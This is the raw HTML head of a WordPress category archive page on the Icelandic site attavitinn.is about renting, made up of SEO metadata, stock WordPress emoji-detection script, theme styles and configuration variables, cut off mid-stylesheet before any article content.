

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/heimilid/ad-leigja/?filter_by=popular7
body_size: 33929
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Að leigja Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/heimilid/ad-leigja/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Að leigja Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/heimilid/ad-leigja/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/heimilid/ad-leigja/","url":"https://attavitinn.is/heimilid/ad-leigja/","name":"Að leigja Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/heimilid/ad-leigja/#primaryimage"},"image":{"@id":"https://attavitinn.is/heimilid/ad-leigja/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/verslun_2.jpg","breadcrumb":{"@id":"https://attavitinn.is/heimilid/ad-leigja/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/heimilid/ad-leigja/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/verslun_2.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/verslun_2.jpg","width":1920,"height":1272,"caption":"rekkar í matvöruverslun"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/heimilid/ad-leigja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Heimilið","item":"https://attavitinn.is/heimilid/"},{"@type":"ListItem","position":3,"name":"Að leigja"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Að leigja Category Feed" href="https://attavitinn.is/heimilid/ad-leigja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/categories/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"8fa36c282e","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
